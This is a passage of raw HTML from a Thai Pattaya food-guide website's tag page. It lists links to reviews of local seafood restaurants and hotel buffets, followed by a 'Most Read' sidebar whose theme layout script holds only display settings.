                        <a href="https://www.ipattaya.co/category/%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b9%83%e0%b8%99%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88/" class="td-post-category">ธุรกิจในพื้นที่</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%9b%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%81%e0%b8%a5-3-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%9b%e0%b8%b9/"  rel="bookmark" class="td-image-wrap " title="ไม่ต้องไปกินไกล 3 ร้านปูไข่ดองสุดซี้ด พร้อมส่งทั่วพัทยา!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2018/09/4ปูดอง-696x374.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%9b%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%81%e0%b8%a5-3-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%9b%e0%b8%b9/"  rel="bookmark" title="ไม่ต้องไปกินไกล 3 ร้านปูไข่ดองสุดซี้ด พร้อมส่งทั่วพัทยา!">ไม่ต้องไปกินไกล 3 ร้านปูไข่ดองสุดซี้ด พร้อมส่งทั่วพัทยา!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.ipattaya.co/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-06T09:27:19+00:00" >September 6, 2018</time></span>                                                                        <span class="td-module-comments"><a href="https://www.ipattaya.co/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%9b%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%81%e0%b8%a5-3-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%9b%e0%b8%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/" class="td-post-category">ของอร่อยพัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b9%80%e0%b8%9c%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"  rel="bookmark" class="td-image-wrap " title="ร้านจอมเทียนทะเลเผา บุฟเฟ่ต์พัทยา บุฟเฟต์อาหารทะเลสดๆ ไม่จำกัดเวลา 429 บาท" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2018/05/จอมเทียน-696x406.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b9%80%e0%b8%9c%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"  rel="bookmark" title="ร้านจอมเทียนทะเลเผา บุฟเฟ่ต์พัทยา บุฟเฟต์อาหารทะเลสดๆ ไม่จำกัดเวลา 429 บาท">ร้านจอมเทียนทะเลเผา บุฟเฟ่ต์พัทยา บุฟเฟต์อาหารทะเลสดๆ ไม่จำกัดเวลา 429 บาท</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.ipattaya.co/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-26T07:06:40+00:00" >May 26, 2018</time></span>                                                                        <span class="td-module-comments"><a href="https://www.ipattaya.co/%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b9%80%e0%b8%9c%e0%b8%b2%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/" class="td-post-category">ห้องอาหารโรงแรมพัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1-hardrock-pattaya/"  rel="bookmark" class="td-image-wrap " title="รีวิวบุฟเฟ่ต์สุดอลัง โรงแรม HardRock Pattaya เดอะ เกรท ชาร์โคลบาร์บีคิว" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2017/07/Buffet-Hardrock-pattaya-696x374.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1-hardrock-pattaya/"  rel="bookmark" title="รีวิวบุฟเฟ่ต์สุดอลัง โรงแรม HardRock Pattaya เดอะ เกรท ชาร์โคลบาร์บีคิว">รีวิวบุฟเฟ่ต์สุดอลัง โรงแรม HardRock Pattaya เดอะ เกรท ชาร์โคลบาร์บีคิว</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.ipattaya.co/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-16T08:36:51+00:00" >September 16, 2017</time></span>                                                                        <span class="td-module-comments"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1-hardrock-pattaya/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/" class="td-post-category">ของอร่อยพัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"  rel="bookmark" class="td-image-wrap " title="ปักเลยต้องไป!บุฟเฟต์ซีฟู้ดพัทยา ไม่ต้องนึ่งไม่ต้องปิ้งแต่ฟินโคตรๆ Esan@The Sea" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2017/02/บุฟเฟต์ซีฟู้ดพัทยา-cy-2-696x442.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"  rel="bookmark" title="ปักเลยต้องไป!บุฟเฟต์ซีฟู้ดพัทยา ไม่ต้องนึ่งไม่ต้องปิ้งแต่ฟินโคตรๆ Esan@The Sea">ปักเลยต้องไป!บุฟเฟต์ซีฟู้ดพัทยา ไม่ต้องนึ่งไม่ต้องปิ้งแต่ฟินโคตรๆ Esan@The Sea</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.ipattaya.co/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-20T12:53:03+00:00" >February 20, 2017</time></span>                                                                        <span class="td-module-comments"><a href="https://www.ipattaya.co/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/" class="td-post-category">ร้านบุฟเฟต์อาหารทะเล</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/"  rel="bookmark" class="td-image-wrap " title="รีวิวห้องอาหาร MoMo Cafe โรงแรม Courtyard by Marriott บุฟเฟ่ต์อาหารนานาชาติ อิ่มไม่อั้นแค่ 700 บาท" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2016/12/รีวิวบุฟเฟต์โรงแรมพัทยา2-696x370.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/"  rel="bookmark" title="รีวิวห้องอาหาร MoMo Cafe โรงแรม Courtyard by Marriott บุฟเฟ่ต์อาหารนานาชาติ อิ่มไม่อั้นแค่ 700 บาท">รีวิวห้องอาหาร MoMo Cafe โรงแรม Courtyard by Marriott บุฟเฟ่ต์อาหารนานาชาติ อิ่มไม่อั้นแค่ 700 บาท</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.ipattaya.co/author/admin/">iPattayaCo</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-09T03:46:11+00:00" >December 9, 2016</time></span>                                                                        <span class="td-module-comments"><a href="https://www.ipattaya.co/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%95%e0%b9%8c%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.ipattaya.co/tag/%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2/page/2/" class="page" title="2">2</a><a href="https://www.ipattaya.co/tag/%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_18 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_18" >
<style></style>
<style>.tdi_18 .td-image-wrap{padding-bottom:70%}.tdi_18 .entry-thumb{background-position:center 50%}.tdi_18 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_18 .td-image-container,.ie11 .tdi_18 .td-image-container{flex:0 0 auto}.tdi_18 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_18 .td-module-meta-info,.ie11 .tdi_18 .td-module-meta-info{flex:1}body .tdi_18 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_18 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_18 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_18 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_18 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_18 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_18 .td-post-vid-time{display:block}.tdi_18 .td-post-category:not(.td-post-extra-category){display:none}.tdi_18 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_18 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_18 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_18 .td-read-more{display:none}.tdi_18 .td-author-date{display:inline}.tdi_18 .td-post-author-name{display:none}.tdi_18 .entry-review-stars{display:inline-block}.tdi_18 .td-icon-star,.tdi_18 .td-icon-star-empty,.tdi_18 .td-icon-star-half{font-size:15px}.tdi_18 .td-module-comments{display:none}.tdi_18 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_18 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_18 .td-block-title a,.tdi_18 .td-block-title span{text-transform:uppercase!important}.tdi_18 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_18 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_18 .td-module-container:before{bottom:-13px}.tdi_18 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_18 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_18 .td_module_wrap .td-module-container:before{display:block!important}.tdi_18 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .td-module-meta-info{padding:0 0 0 13px}.tdi_18 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_18 .td_module_wrap{float:right}.tdi_18 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_18 .td-module-container:before{bottom:-10px}.tdi_18 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_18 .td_module_wrap .td-module-container:before{display:block!important}.tdi_18 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_18 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_18 .td_module_wrap{width:100%;float:left}.rtl .tdi_18 .td_module_wrap{float:right}.tdi_18 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_18 .td-module-container:before{bottom:-13px}.tdi_18 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_18 .td_module_wrap .td-module-container:before{display:block!important}.tdi_18 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-36112","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_flex_block_1";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "754";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "189";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_18 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" class="td-image-wrap " title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/11/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!">ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T08:00:32+00:00" >October 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
